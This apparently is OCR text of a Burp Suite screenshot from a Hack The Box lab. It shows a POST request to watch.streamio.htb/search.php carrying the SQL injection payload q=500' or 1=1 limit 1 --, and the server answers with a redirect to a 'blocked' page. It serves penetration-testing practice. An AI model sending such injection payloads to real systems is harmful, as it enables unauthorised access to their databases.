 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' or 1=1 limit 1 --
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: https://watch.streamio.htb/blocked.php
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.2.26
6 X-Powered-By: ASP.NET
7 Date: Mon, 15 Sep 2025 20:34:00 GMT
8 Content-Length: 7
9
10 blocked